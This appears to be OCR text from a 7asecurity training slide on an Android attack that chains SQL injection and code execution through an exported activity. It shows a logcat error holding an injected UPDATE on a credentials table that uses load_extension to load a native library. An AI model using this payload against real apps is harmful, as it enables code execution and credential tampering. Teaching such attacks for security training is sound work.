 Attack: SQLi + RCE via exported activity
Step 3: Verify
E/AndroidRuntime( 5361): Caused by:
net.sqlcipher.database.SQLiteException: dlopen failed:
"/data/data/just.trust.me/test.so" has bad ELF magic: UPDATE creds SET
auth_key = '' where 1=(select load_extension('/data/data/just.trust.me/test'));//'
+ 7asecurity.com
7A
SECURITY